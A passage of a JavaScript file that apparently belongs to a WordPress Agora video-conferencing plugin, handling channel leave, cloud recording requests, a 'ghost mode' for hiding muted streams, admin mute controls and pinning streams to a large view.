          AgoraRTC.Logger.error("[ERROR] : join channel failed", err);
          cb && cb(err)
        }

      }, function(err) {
          AgoraRTC.Logger.error("[ERROR] : join channel failed", err);
          cb && cb(err)
      });
    }
  },

  /* Leave Channel */
  agoraLeaveChannel() {
  
    if(window.screenShareActive) {
      window.AGORA_SCREENSHARE_UTILS.stopScreenShare();
    }
  
    handleRemoteStreamsOnLeaveMeeting();
  
    window.dispatchEvent(new CustomEvent("agora.leavingChannel"));
  
    window.agoraClient.leave(function() {
      AgoraRTC.Logger.info("client leaves channel");
      if(window.localStreams!=null){
        const camStream = window.localStreams.camera.stream;
        if (camStream && !jQuery.isEmptyObject(camStream)) {
          camStream.stop() // stop the camera stream playback
          camStream.close(); // clean up and close the camera stream
          agoraClient.unpublish(camStream); // unpublish the camera stream
        }
      }

      if(window.agoraMode == 'broadcast'){
        if (window.injectedStreamURL && window.injectedStreamURL != "") {
          window.agoraClient.removeInjectStreamUrl(window.injectedStreamURL);
        }
      }

      jQuery(".remote-stream-container").empty() // clean up the remote feeds
      //disable the UI elements
      jQuery("#mic-btn").prop("disabled", true);
      jQuery("#video-btn").prop("disabled", true);
      jQuery("#screen-share-btn").prop("disabled", true);
      jQuery("#exit-btn").prop("disabled", true);
      jQuery("#cloud-recording-btn").prop("disabled", true);

      if(window.agoraMode == 'broadcast'){
        jQuery("#add-rtmp-btn").prop("disabled", true);
        jQuery("#rtmp-config-btn").prop("disabled", true);
        jQuery("#start-RTMP-broadcast").prop("disabled", true);

        /* Disable Raise Hand Requests */
        if(jQuery("body #agora-root .raise-hand-requests").length>0){
          jQuery("body #agora-root .raise-hand-requests button").attr('disabled', 'disabled');
        }
        /* Disable Raise Hand Requests */

      } else {
        /* Disable Raise hand button */
        if(jQuery("body #agora-root .raise-hand-icon").length>0){
          jQuery("body #agora-root .raise-hand-icon button").attr('disabled', 'disabled');
        }
        /* Disable Raise hand button */
      }

      /* clean up the remote feeds */
      jQuery("body #agora-root .remote-stream-container").each(function(){
        jQuery(this).remove();
      });
      /* clean up the remote feeds */
  
      /* Clean up screen share feeds */
      if(jQuery("body #agora-root .screenshare-container").length>0){
        jQuery("body #agora-root .screenshare-container").remove();
      }
      if(jQuery("body #agora-root #screen-zone").hasClass("sharescreen")){
        jQuery("body #agora-root #screen-zone").removeClass("sharescreen");
      }
      /* Clean up screen share feeds */
  
      /* Disable Change Layout button */
      if(jQuery("body #agora-root #change-layout-options-btn").length>0){
        jQuery("body #agora-root #change-layout-options-btn").attr('disabled', 'disabled');
      }
      /* Disable Change Layout button */

      /* Disable Chat Button */
      if(jQuery("body #agora-root button#chat-btn").length>0){
        jQuery("body #agora-root button#chat-btn").attr('disabled', 'disabled');
      }
      /* Disable Chat Button */
  
      // hide the mute/no-video overlays
      window.AGORA_UTILS.toggleVisibility("#mute-overlay", false); 
      window.AGORA_UTILS.toggleVisibility("#no-local-video", false);
  
      jQuery('#rejoin-container').show();
      jQuery('#buttons-container').addClass('hidden');

      jQuery("body #agora-root #screen-users").attr("class", "screen-users screen-users-1");

      if(window.agoraMode == 'audience'){
        console.log("hulalacalled")
        jQuery("#full-screen-video").hide();
        jQuery("#watch-live-closed").show();
        jQuery('#exit-btn').hide();
        jQuery('#txt-waiting').hide();
        jQuery('#txt-finished').show();
      } else {
        window.localStreams.camera.stream = null;
      }
  
      // leave also RTM Channel
      window.AGORA_RTM_UTILS.leaveChannel();
      if(window.agoraMode != 'audience'){
        showVisibleScreen();
      }
      window.dispatchEvent(new CustomEvent("agora.leavedChannel"));
      
      // show the modal overlay to join
      // jQuery("#modalForm").modal("show"); 
    }, function(err) {
      AgoraRTC.Logger.error("client leave failed ", err); //error handling
    });
  }
}

function handleRemoteStreamsOnLeaveMeeting(){
  let rs = window.remoteStreams;
  for (var key of Object.keys(rs)) {
	  window.AGORA_UTILS.deleteRemoteStream(key);
  }
 
  let ss = window.screenshareClients;
  for (var key of Object.keys(ss)) {
	  delete window.screenshareClients[key];
  }
}

window.AGORA_CLOUD_RECORDING = {
  isCloudRecording: false,

  startVideoRecording: function (cb) {

    let user_id = (window.userID == 0) ? window.localStreams.uid : window.userID;

    /* Vertical Layout */
    let maxResolutionUid = window.AGORA_CLOUD_RECORDING.getLargeScreenInVerticalLayout();

    /* Speaker View */
    if(window.isSpeakerView){
      /* Set Local stream as main stream if it's not screen share and not local (i.e. if it's active speaker id) */
      if(maxResolutionUid != window.pinnedUser && !screenshareClients.hasOwnProperty(maxResolutionUid)){
        maxResolutionUid = window.localStreams.uid;
      }
    }

    /* Vertical Layout */

    var params = {
      action: 'cloud_record', // wp ajax action
      sdk_action: 'start-recording',
      cid: window.channelId,
      cname: window.channelName,
      uid: user_id,
      token: window.agoraToken,
      maxResolutionUid: maxResolutionUid.toString()
    };
    //console.log("params ",params)
    window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(res) {
      // var startRecordURL = agoraAPI + window.agoraAppId + '/cloud_recording/resourceid/' + res.resourceId + '/mode/mix/start';
      // console.log(res);
      if (res && res.sid) {
        window.resourceId = res.resourceId;
        window.recordingId = res.sid;
        window.uid = res.uid;
        window.AGORA_CLOUD_RECORDING.isCloudRecording = true;

        /* setTimeout(function() {
          // window.resourceId = null;
        }, 1000*60*5); // Agora DOCS: The resource ID is valid for five minutes. */
        cb(null, res);
      } else {
        cb(res, null);
      }
    }).fail(function(err) {
      if (err.responseText && err.responseText.length>0) {
        cb(err.responseText, null);
      } else {
        cb(err, null);
      }
    })
  },

  /* Function to get Large Screen to be set in Vertical Layout */
  getLargeScreenInVerticalLayout: function(){
    //Set Local Video Stream in Large
    let maxResolutionUid = window.localStreams.uid;

    if(jQuery('body .screenshare-container').length>0){
      // If another stream in large screen
      if(jQuery('body .screenshare-container').find('#local-video').length == 0 && jQuery('body .screenshare-container').find('#full-screen-video').length==0 ){
        let mainLargeStreamId = jQuery('body .screenshare-container').attr('id');
        maxResolutionUid = mainLargeStreamId.split('_container')[0];
      }
    }

    return parseInt(maxResolutionUid);
  },

  stopVideoRecording: function (cb) {
    var params = {
      action: 'cloud_record', // wp ajax action
      sdk_action: 'stop-recording',
      cid: window.channelId,
      cname: window.channelName,
      uid: window.uid,
      resourceId: window.resourceId,
      recordingId: window.recordingId
    };
    window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(res) {
      // var startRecordURL = agoraAPI + window.agoraAppId + '/cloud_recording/resourceid/' + res.resourceId + '/mode/mix/start';
      // console.log('Stop:', res);
      window.AGORA_CLOUD_RECORDING.isCloudRecording = false;
      window.recording = res.serverResponse;
      cb(null, res);

    }).fail(function(err) {
      console.error('API Error:', err.responseJSON ? err.responseJSON.errors : err);
      cb(err, null);
    })
  },


  queryVideoRecording: function () {
    var params = {
      action: 'cloud_record', // wp ajax action
      sdk_action: 'query-recording',
      cid: window.channelId,
      cname: window.channelName,
      uid: window.uid,
      resourceId: window.resourceId,
      recordingId: window.recordingId
    };
    window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(res) {
      console.log('Query:', res);

    }).fail(function(err) {
      console.error('API Error:',err);
    })
  },

  updateLayout: function() {

    /* Vertical Layout */
    let maxResolutionUid = window.AGORA_CLOUD_RECORDING.getLargeScreenInVerticalLayout();

    /* Speaker View */
    if(window.isSpeakerView){
      /* Update layout only if local user id, pinned user id or screen share id is to be set in main large screen (Not every speaker) */
      if(maxResolutionUid != window.localStreams.uid && maxResolutionUid != window.pinnedUser && !screenshareClients.hasOwnProperty(maxResolutionUid) ){
        return;
      }
    }

    /* Vertical Layout */

    var params = {
      action: 'cloud_record', // wp ajax action
      sdk_action: 'updateLayout',
      cid: window.channelId,
      cname: window.channelName,
      uid: window.uid,
      resourceId: window.resourceId,
      recordingId: window.recordingId,
      maxResolutionUid: maxResolutionUid.toString()
    };
    window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(res) {
      console.log('Query:', res);

    }).fail(function(err) {
      console.error('API Error:',err);
    })
  }
}

/* Handle Ghost Mode */

let local_stream_div_id = '#local-video';
//let local_stream_div_id = window.agoraMode==='communication' ? '#local-video' : '#full-screen-video'

jQuery(document).ready(function(){
  local_stream_div_id = window.agoraMode==='communication' ? '#local-video' : '#full-screen-video';
  checkRaiseHandRequestsOnRefresh();
})


function noVideoStreamsDiv(){
  return '<div id="big-no-video-stream" style="display:none"><div id="" class="no-video-overlay text-center"><i class="fas fa-user"></i></div></div>';
}

jQuery(document).ready(function(){
  appendDivWithAllStreamHiddenInGhostMode();
});

/* Append an empty grey div to be shown if all divs are hidden */
function appendDivWithAllStreamHiddenInGhostMode(){
  if(jQuery('body #agora-root #big-no-video-stream').length==0){
    let noStreamDiv = noVideoStreamsDiv();
    jQuery('body #screen-zone').append(noStreamDiv);
  }
}

/* Get Total count of visible streams Divs */
function get_total_visible_streams_count(){
  let total_visible_streams = 0;
  if(jQuery('body #agora-root '+local_stream_div_id).is(":visible")){
    total_visible_streams++;    
    jQuery('body '+local_stream_div_id).css('display', 'inline-flex');
  }
  
  jQuery('body #agora-root .remote-stream-container').each(function(){
    //console.log("checkthiAttr", jQuery(this).attr('id'))
    if(jQuery(this).is(":visible")){
      //console.log("visibleHBhua",jQuery(this).attr('id'))
      total_visible_streams++;
      jQuery(this).css('display', 'inline-flex');
    }
  });

  // if(jQuery("body #agora-root .screenshare-container").length>0){
  //   total_visible_streams++;
  // }

  if(jQuery('body #agora-root .remote-video').parents('.remote-stream-container').length==0){
    //console.log("testHlo",jQuery(this).attr('class'))
    jQuery(this).each(function(){
      if(jQuery(this).is(":visible")){
        //console.log("innertestHlo",jQuery(this).attr('class'))
        total_visible_streams++;
      }
    });
  }

  /* Not Remote user stream i.e. screen-share stream */
  jQuery('body #agora-root .remote-video').each(function(){
    if(jQuery(this).parents('.remote-stream-container').length==0){
      if(jQuery(this).is(":visible")){
        //console.log("innertestHlo",jQuery(this).attr('class'))
        total_visible_streams++;
      }
    }
  });
  return total_visible_streams;
}

function showVisibleScreen(){

  let oldClass = jQuery("#screen-users").attr('class');

  //console.log("showvisstreams ")
  let total_visible_streams = get_total_visible_streams_count();
  // if(jQuery('body #agora-root '+local_stream_div_id).is(":visible")){
  //   total_visible_streams++;    
  //   jQuery('body '+local_stream_div_id).css('display', 'inline-flex');
  // }
  
  // jQuery('body #agora-root .remote-stream-container').each(function(){
  //   //console.log("checkthiAttr", jQuery(this).attr('id'))
  //   if(jQuery(this).is(":visible")){
  //     //console.log("visibleHBhua",jQuery(this).attr('id'))
  //     total_visible_streams++;
  //     jQuery(this).css('display', 'inline-flex');
  //   }
  // });

  // // if(jQuery("body #agora-root .screenshare-container").length>0){
  // //   total_visible_streams++;
  // // }

  // if(jQuery('body #agora-root .remote-video').parents('.remote-stream-container').length==0){
  //   //console.log("testHlo",jQuery(this).attr('class'))
  //   jQuery(this).each(function(){
  //     if(jQuery(this).is(":visible")){
  //       //console.log("innertestHlo",jQuery(this).attr('class'))
  //       total_visible_streams++;
  //     }
  //   });
  // }

  // /* Not Remote user stream i.e. screen-share stream */
  // jQuery('body #agora-root .remote-video').each(function(){
  //   if(jQuery(this).parents('.remote-stream-container').length==0){
  //     if(jQuery(this).is(":visible")){
  //       //console.log("innertestHlo",jQuery(this).attr('class'))
  //       total_visible_streams++;
  //     }
  //   }
  // });

  /* Check if large screen is present - toggle share screen class based on large stream screen is visible or hidden */
  if(jQuery('.screenshare-container').length>0){
    /* If main large stream is local */
    if(jQuery('.screenshare-container').find(local_stream_div_id).length>0){
      if(jQuery('.screenshare-container '+local_stream_div_id).is(':visible')){
        if(!jQuery("#screen-zone").hasClass('sharescreen')){ /* Add class if main large stream is visible */
          jQuery("#screen-zone").addClass("sharescreen");
        }
      } else {
        if(jQuery("#screen-zone").hasClass('sharescreen')){ /* Remove class if main large stream is hidden */
          jQuery("#screen-zone").removeClass("sharescreen");
        }
      }
    } else if(jQuery('.screenshare-container').is(':visible')){ /* Add class if main large stream is visible */
      if(!jQuery("#screen-zone").hasClass('sharescreen')){
        jQuery("#screen-zone").addClass("sharescreen");
      }
    } else {
      if(jQuery("#screen-zone").hasClass('sharescreen')){ /* Remove class if main large stream is hidden */
        jQuery("#screen-zone").removeClass("sharescreen");
      }
    }
  }

  //console.log("hlwtotal_visible_streams", total_visible_streams)

  if(total_visible_streams == 0){
    jQuery("body #big-no-video-stream").show();
  } else {
    jQuery("body #big-no-video-stream").hide();
  }
  let newClass = getScreenUsersClass(total_visible_streams);
  //console.log("hlwoldClass", oldClass)
  jQuery("#screen-users").removeClass(oldClass);
  //console.log("hlwnewClass", newClass)
  jQuery("#screen-users").addClass(newClass);

  // if(window.isGhostModeEnabled && total_visible_streams==1){
  //   let localStreamDivId = 'full-screen-video';
  //   if(window.agoraMode == 'communication'){
  //     localStreamDivId = 'local-video';
  //   }
  //   let visibleStreamId = 0;
  //   if(jQuery("body #agora-root #"+localStreamDivId).is(":visible")
  //   ){
  //     visibleStreamId = localStreamDivId;
  //   } else {
  //     let remoteStreams = Object.fromEntries(Object.entries(window.remoteStreams).filter(([_, v]) => v != null));
  //     for (var key of Object.keys(remoteStreams)) {
  //       if(jQuery("body #agora-root #"+key+"_container").is(":visible")){
  //         visibleStreamId = key;
  //         break;
  //       }
  //     }
  //   }
		  
  //   if(visibleStreamId == 0){
  //     let screenShareStreams = Object.fromEntries(Object.entries(window.screenshareClients).filter(([_, v]) => v != null));
  //     for (var key of Object.keys(screenShareStreams)) {
  //       if(jQuery("body #agora-root #"+key+"_container").is(":visible")){
  //       visibleStreamId = key;
  //       break;
  //       }
  //     }
  //   }


  //   if(visibleStreamId!=0){
  //     //jQuery("body #agora-root #"+visibleStreamId).addClass('activeSpeaker');
  //     removeStreamFromLargeView(visibleStreamId);
  //   }
  // }

}

function getScreenUsersClass(total_visible_streams){
	// let total_visible_streams = 0;

  //   if(jQuery('body '+local_stream_div_id).is(":visible")){
  //     total_visible_streams++;
  //   }
    
	// jQuery('body .remote-stream-container').each(function(){
	// 	if(jQuery(this).is(":visible")){
	// 		total_visible_streams++;
	// 	}
	// });
	
	let countClass = 'screen-users screen-users-'+total_visible_streams.toString();
  if(total_visible_streams == 5 || total_visible_streams == 6) {
		countClass = 'screen-users screen-users-5-6';
	} 
	
  if(total_visible_streams == 7 || total_visible_streams == 8 || total_visible_streams==9) {
		countClass = 'screen-users screen-users-7-9';
	}
	
	if(total_visible_streams == 10 || total_visible_streams == 11 || total_visible_streams==12) {
		countClass = 'screen-users screen-users-9-12';
	}
	return countClass;
}

function getCurrentlyVisibleStreamId(){
  let localStreamDivId = 'full-screen-video';
  if(window.agoraMode == 'communication'){
    localStreamDivId = 'local-video';
  }
  let visibleStreamId = 0;
  if(jQuery("body #agora-root #"+localStreamDivId).is(":visible")
  ){
    visibleStreamId = localStreamDivId;
  } else {
    let remoteStreams = Object.fromEntries(Object.entries(window.remoteStreams).filter(([_, v]) => v != null));
    for (var key of Object.keys(remoteStreams)) {
      if(jQuery("body #agora-root #"+key+"_container").is(":visible")){
        visibleStreamId = key;
        break;
      }
    }
  }
    
  if(visibleStreamId == 0){
    let screenShareStreams = Object.fromEntries(Object.entries(window.screenshareClients).filter(([_, v]) => v != null));
    for (var key of Object.keys(screenShareStreams)) {
      if(jQuery("body #agora-root #"+key+"_container").is(":visible")){
      visibleStreamId = key;
      break;
      }
    }
  }

  return visibleStreamId;
}

/* Fix Layout when there is only one visible stream in Ghost Mode */
function handleLayoutInGhostModeinOneStream(){
  if(window.isGhostModeEnabled && get_total_visible_streams_count()==1){
    let visibleStreamId = getCurrentlyVisibleStreamId();
    if(visibleStreamId!=0){
      removeStreamFromLargeView(visibleStreamId, 'handleLayoutInOneStream');
    }
  }
}

function handleGhostMode(uid, streamType='local', channelType='communication'){
  if(window.isGhostModeEnabled){

    let currStreamVisible = 1;

    if(streamType == 'local'){
      //console.log("hlwLocal")
      if(channelType == 'broadcast'){
        local_stream_div_id = "#full-screen-video";
      }
      if((!window.localStreams.camera.stream.getAudioTrack() || !window.localStreams.camera.stream.getAudioTrack().enabled)
      && (!window.localStreams.camera.stream.getVideoTrack() || !window.localStreams.camera.stream.getVideoTrack().enabled)
      ){
        jQuery("body "+local_stream_div_id).hide();
        currStreamVisible = 0;
      } else {
        jQuery("body "+local_stream_div_id).show();
        currStreamVisible = 1;
      }
      //showVisibleScreen();
    }
    else if(streamType == 'remote' && window.remoteStreams[uid]){
      //console.log("hlwRemite")
      //console.log("hlwRemoteStream", window.remoteStreams[uid].stream)
      if((window.remoteStreams[uid].stream && (!window.remoteStreams[uid].stream.getAudioTrack() || !window.remoteStreams[uid].stream.getAudioTrack().enabled || window.remoteStreams[uid].audioMuted))
      && (window.remoteStreams[uid].stream && (!window.remoteStreams[uid].stream.getVideoTrack() || !window.remoteStreams[uid].stream.getVideoTrack().enabled || window.remoteStreams[uid].videoMuted))
      ){
        //console.log("hlwHideGhost")
        window.AGORA_UTILS.toggleVisibility('#' + uid + '_container', false);
        currStreamVisible = 0;
      } else {
        //console.log("audioTrackStaastu", window.remoteStreams[uid].stream.getAudioTrack().enabled)
        //console.log("audioTrackStaastu", window.remoteStreams[uid].stream.getVideoTrack().enabled)
        //console.log("hlwShowGhost", uid)
        window.AGORA_UTILS.toggleVisibility('#' + uid + '_container', true);
        currStreamVisible = 1;
      }
      //showVisibleScreen();
    }
    //showVisibleScreen(uid, currStreamVisible);
    showVisibleScreen();
  }
}
/* End Handle Ghost Mode */

/* Function to set Global colors from admin settings */

function apply_global_colors(){
  const params = {action: 'get_global_colors'};

  window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(res) {
    console.log('Query:', res);
    if(typeof res.global_colors!='undefined' && res.global_colors!=null){
      //console.log("glalSettings", res.global_settings)
      const global_colors = res.global_colors;
      if(typeof global_colors.backgroundColorPanels!='undefined' && global_colors.backgroundColorPanels!=""){
        window.panelsBackgroundColor = global_colors.backgroundColorPanels; 
        jQuery('.panel-background-color').css('background-color', window.panelsBackgroundColor);
      }
      if(typeof global_colors.otherButtonsColor!='undefined' && global_colors.otherButtonsColor!=""){
        window.otherButtonsColor = global_colors.otherButtonsColor;
        jQuery('.other-buttons').css({'border': 'none', 'background-color': window.otherButtonsColor});
      }
      if(typeof global_colors.selectedVideoControlsButtonsColor!='undefined' && global_colors.selectedVideoControlsButtonsColor!=""){
        window.selectedVideoControlsButtonsColor = global_colors.selectedVideoControlsButtonsColor;
      }
      if(typeof global_colors.unselectedVideoControlsButtonsColor!='undefined' && global_colors.unselectedVideoControlsButtonsColor!=""){
        window.unselectedVideoControlsButtonsColor = global_colors.unselectedVideoControlsButtonsColor;
        jQuery('.btnIcon:not(.other-buttons)').css('background-color', window.unselectedVideoControlsButtonsColor);
      }
      if(typeof global_colors.backgroundColorVideoMuted!='undefined' && global_colors.backgroundColorVideoMuted!=""){
        window.videoMutedBackgroundColor = global_colors.backgroundColorVideoMuted;
      }
    }
  }).fail(function(err) {
    console.error('API Error:',err);
  })
}

/* Function to handle Mute/Unmute streams by Admin User */
function muteUnmuteRemoteStream(streamRtmUserId, type, status){
  let msgText = 'CONFIRMATION-'+status.toUpperCase()+'-'+type.toUpperCase();
  if((window.canUnmuteForcefully) || (status == 'mute')){ 
    msgText = status.toUpperCase()+'-'+type.toUpperCase();
  }

  let memberId = streamRtmUserId;
    const msg = {
      description: undefined,
      messageType: 'TEXT',
      rawMessage: undefined,
      text: msgText
    }
    try{
      window.AGORA_RTM_UTILS.sendPeerMessage(msg, memberId);
    } catch(e){

  }
}
  
/* Function to get RTM UId from Stream ID */
function generateRTMUidfromStreamId(streamId){
  streamId= parseInt(streamId);
  const numberUID = streamId < 1000 ? streamId + 1000 : streamId;
  return 'x'+ String(numberUID); 
}

/* Function to show Mute/Unmute icons on remote streams for Admin User */
function handleRemoteStreamControlsIcons(streamId){
  const currStreamRTMUserId = generateRTMUidfromStreamId(streamId); 

  let streamAudioIcon = "<i class='fas fa-microphone mute-remote-audio' rel='"+currStreamRTMUserId+"'></i>";
  if(!window.remoteStreams[streamId].stream.getAudioTrack() || !window.remoteStreams[streamId].stream.getAudioTrack().enabled || window.remoteStreams[streamId].audioMuted){
    streamAudioIcon = "<i class='fas fa-microphone-slash unmute-remote-audio' rel='"+currStreamRTMUserId+"'></i>";
  }

  let streamVideoIcon = "<i class='fas fa-video mute-remote-video' rel='"+currStreamRTMUserId+"'></i>";
  if(!window.remoteStreams[streamId].stream.getVideoTrack() || !window.remoteStreams[streamId].stream.getVideoTrack().enabled || window.remoteStreams[streamId].videoMuted){
    streamVideoIcon = "<i class='fas fa-video-slash unmute-remote-video' rel='"+currStreamRTMUserId+"'></i>";
  }

  if(jQuery('.remote-stream-controls').length>0){
    jQuery('.remote-stream-controls .mute-remote-audio-div').html(streamAudioIcon);
    jQuery('.remote-stream-controls .mute-remote-video-div').html(streamVideoIcon);
  }
}
/* Function to show Mute/Unmute icons on remote streams for Admin User */

function isCurrentStreamInMainLargeScreen(streamId){
  if(jQuery('body .screenshare-container').length>0){
    let mainLargeScreenStreamId = jQuery('body .screenshare-container').attr('id').split('_container')[0];
    return (streamId == mainLargeScreenStreamId) ? true : false;
  } else {
    return false;
  }
}

/* Function to add a stream in large screen */
function addStreamInLargeView(pinUserId, setFromSpeakerView = false){

    /* Return in the stream which is going to be in large screen is the same that is alredy there. Do not add any stream in large screen if any pinned user is there until a user unpins him/her */
    if(isCurrentStreamInMainLargeScreen(pinUserId) || (window.isSpeakerView && setFromSpeakerView && window.pinnedUser!='')){
      return;
    }
 
    /* Check if there is already a screen in Large View */
    var hasMainScreen = false;
    if(jQuery('body .screenshare-container').length>0){
      hasMainScreen = true;
      var mainLargeStreamIdStart = jQuery('body .screenshare-container').attr('id');
      var mainLargeStreamId = mainLargeStreamIdStart;
      var isMainLargeStreamLocal = false;

      /* If it is local stream */
      if(jQuery('body .screenshare-container').find('#local-video').length>0 || jQuery('body .screenshare-container').find('#full-screen-video').length>0 ){
        isMainLargeStreamLocal = true;
        mainLargeStreamId = window.agoraMode==='communication' ? 'local-video' : 'full-screen-video';
      } else {
        mainLargeStreamId = mainLargeStreamId.split('_container')[0];
      }
      /* Stop and play main stream again */

      /* Stop Main Large Screen Stream */
      /* If it is local stream */
      if(isMainLargeStreamLocal){
        window.localStreams.camera.stream.stop();
      } else if(window.remoteStreams[mainLargeStreamId]){
        window.remoteStreams[mainLargeStreamId].stream.stop();
      } else if(window.screenshareClients[mainLargeStreamId]){
        window.screenshareClients[mainLargeStreamId].stop();
      }

      var mainStreamHTML = jQuery('body #'+mainLargeStreamIdStart).html();

      /* Remove Large Screen Stream */
      jQuery('body .screenshare-container').empty().remove();
    
    }
    
    /* If stream that is going to be pin in large screen is local stream */
    if(pinUserId == 'local-video' || pinUserId == 'full-screen-video'){
      if(window.localStreams.camera.stream){
        const localStream = window.localStreams.camera.stream;
        localStream.stop();
        let localStreamView = "<div class='user' id='"+pinUserId+"'>"+jQuery("#"+pinUserId).html()+"</div>";

        window.AGORA_UTILS.deleteLocalStreamView(pinUserId);

        window.AGORA_SCREENSHARE_UTILS.addRemoteScreenshare(window.localStreams.camera.stream, true, localStreamView);
      }
    }
    else if (window.remoteStreams[pinUserId] || window.screenshareClients[pinUserId]) {
      const remoteStream = (window.remoteStreams[pinUserId]) ? window.remoteStreams[pinUserId].stream : window.screenshareClients[pinUserId];
      remoteStream.stop();
      
      const remoteContainerID = '#' + pinUserId + '_container';
      jQuery(remoteContainerID).empty().remove();

      window.AGORA_SCREENSHARE_UTILS.addRemoteScreenshare(remoteStream);

    }

    /* If there is already a screen in Large View */
    if(hasMainScreen){

      /*  If main large screen stream was of local */
      if(isMainLargeStreamLocal){
        jQuery('body #screen-users').append(mainStreamHTML);
        jQuery('body #'+mainLargeStreamId).removeAttr('style');
      } else {
        jQuery('body #screen-users').append(
          "<div class='user remote-stream-container' id='"+mainLargeStreamId+"_container' rel='"+mainLargeStreamId+"'>"+mainStreamHTML+"</div>");
      }

      if(isMainLargeStreamLocal) { /* If main stream was of local video */
        window.localStreams.camera.stream.play(mainLargeStreamId);
      } else {
        let remoteStream = (window.remoteStreams[mainLargeStreamId]) ? window.remoteStreams[mainLargeStreamId].stream : window.screenshareClients[mainLargeStreamId];
        
        remoteStream.play('agora_remote_' + mainLargeStreamId, function(err){
          if ((err && err.status !== "aborted") || (err && err.audio && err.audio.status !== "aborted")){
            jQuery('body #' + mainLargeStreamId + '_container').prepend(
              addAudioErrorGesture(mainLargeStreamId)
            )
          }
          window.AGORA_UTILS.handleStreamMuteOnPlay(remoteStream);  
          handleGhostMode(mainLargeStreamId, 'remote');
        });
      }
    }

    /* Update Recording Layout when a large screen stream is changed */
    if (window.AGORA_CLOUD_RECORDING.isCloudRecording) {
      //console.log("largeScreenLayoutChange")
      window.AGORA_CLOUD_RECORDING.updateLayout();
    }

}
/* Function to add a stream in large screen */

function removeStreamFromLargeView(unpinUserId, cond=''){
  if(unpinUserId == 'local-video' || unpinUserId == 'full-screen-video' ){
    isMainLargeStreamLocal = true;
  }

  if(unpinUserId == 'local-video' || unpinUserId == 'full-screen-video'){
    if(window.localStreams.camera.stream){
      const localStream = window.localStreams.camera.stream;
      if(localStream!=null && localStream.isPlaying()){
        localStream.stop();
      }

      //console.log("hlwTest", "#"+unpinUserId)
      //console.log('mainStreamHTML', jQuery("#"+unpinUserId).prop("outerHTML"));
      let localStreamView = "<div class='user' id='"+unpinUserId+"'>"+jQuery("#"+unpinUserId).html()+"</div>";
      //console.log("tstlocalStreamView", localStreamView)
      window.AGORA_UTILS.deleteLocalStreamView(unpinUserId);

      const remoteContainerID = '#' + unpinUserId + '_container';
      //console.log("removeremoteContainerID", remoteContainerID)
      jQuery(remoteContainerID).empty().remove();

      window.AGORA_UTILS.addLocalStreamView(unpinUserId, localStreamView);
      window.localStreams.camera.stream.play(unpinUserId);
    }
  }
  else if (window.remoteStreams[unpinUserId] || window.screenshareClients[unpinUserId]) {

    const remoteStream = (window.remoteStreams[unpinUserId]) ? window.remoteStreams[unpinUserId].stream : window.screenshareClients[unpinUserId];
    remoteStream.stop();
    
    const remoteContainerID = '#' + unpinUserId + '_container';
    jQuery(remoteContainerID).empty().remove();

    window.AGORA_UTILS.addRemoteStreamView(remoteStream, cond);

  }

  jQuery("#screen-zone").removeClass("sharescreen");

  /* Update Recording Layout when a user pins */
  if (window.AGORA_CLOUD_RECORDING.isCloudRecording) {
    window.AGORA_CLOUD_RECORDING.updateLayout();
  }

  /* Handle Ghost Mode UI */
  if(unpinUserId == 'local-video' || unpinUserId == 'full-screen-video'){
    handleGhostMode(unpinUserId, 'local');
  } else {
      handleGhostMode(unpinUserId, 'remote');
  }

}

/* Pin/Unpin button on streams hover */

/* Function to show Mute/Unmute icons on remote streams for Admin User */
function handleStreamPinIcons(evt, type){
  let divId = jQuery(evt).attr('id');
  if(jQuery(evt).find('#local-video').length>0 && jQuery(evt).find('#full-screen-video')){
    divId = window.agoraMode==='communication' ? 'local-video' : 'full-screen-video';
  }

  //console.log("hlwdivId", divId)

  if(type == 'pin'){
    return '<i class="fas fa-thumbtack pin-user" rel="'+divId+'"></i>';
  } else {
    return '<i class="fas fa-unlink unpin-user" rel="'+divId+'"></i>';
  }
}

jQuery(document).ready(function(){

  /* Remove pin icon on hover of streams on the top */
  jQuery("body").on("mouseenter", "#screen-users #local-video, #screen-users .remote-stream-container, #screen-users #full-screen-video", function(){
    if(canHandlePinUnpin()){
      jQuery(this).append(
        "<div class='remote-stream-pin-control-section'>"+
          "<div class='remote-pin-div'>"+handleStreamPinIcons(this, 'pin')+"</div>"+
        "</div>"
      );
    }
  });

  /* Remove pin icon on mouse leave streams on the top */
  jQuery("body").on("mouseleave", "#local-video, .remote-stream-container, #full-screen-video", function(){
    if(jQuery(this).find(".remote-stream-pin-control-section").length>0){
      jQuery(this).find(".remote-stream-pin-control-section").remove();
    }
  });

  jQuery("body").on("click", ".pin-user", function(){
    let pinUserId = jQuery(this).attr('rel');
    if(pinUserId!='local-video' && pinUserId!='full-screen-video'){
      pinUserId = pinUserId.split("_container")[0];
    }
    
    addStreamInLargeView(pinUserId);
      
    window.pinnedUser = pinUserId;
    
  });

  jQuery("body").on("click", ".unpin-user", function(){    
    let unpinUserId = jQuery(this).attr('rel'); 
    if(unpinUserId!='local-video' && unpinUserId!='full-screen-video'){
      unpinUserId = unpinUserId.split("_container")[0];
    }
    var mainLargeStreamId = unpinUserId;

    removeStreamFromLargeView(unpinUserId);

    showVisibleScreen();

    window.pinnedUser = '';

  });

  /* Show unpin icon on hover of large screen stream */
  jQuery("body").on("mouseenter", ".screenshare-container", function(){
    if(canHandlePinUnpin()){
      jQuery(this).append(
        "<div class='remote-stream-unpin-control-section'>"+
          "<div class='remote-pin-div'>"+handleStreamPinIcons(this, 'unpin')+"</div>"+
        "</div>"
      );
    }
  });

  /* Remove unpin icon on mouse leave of large screen stream */
  jQuery("body").on("mouseleave", ".screenshare-container", function(){
    if(jQuery(this).find(".remote-stream-unpin-control-section").length>0){
      jQuery(this).find(".remote-stream-unpin-control-section").remove();
    }
  });

});  

function totalRemoteStreams(){
  let totalStreams = 0;
  let remoteStreams = Object.fromEntries(Object.entries(window.remoteStreams).filter(([_, v]) => v != null));
  totalStreams+=Object.keys(remoteStreams).length;

  let screenShareStreams = Object.fromEntries(Object.entries(window.screenshareClients).filter(([_, v]) => v != null));
  totalStreams+=Object.keys(screenShareStreams).length;
  return totalStreams;
}

function canHandlePinUnpin(){
  let totalStreams = 1; //Local Stream

  totalStreams+=totalRemoteStreams(); //Remote Streams

  //totalStreams = totalStreams+Object.keys(window.remoteStreams).length+Object.keys(window.screenshareClients).length;
  if(totalStreams>1){
    return true;
  } else {
    return false;
  }
}

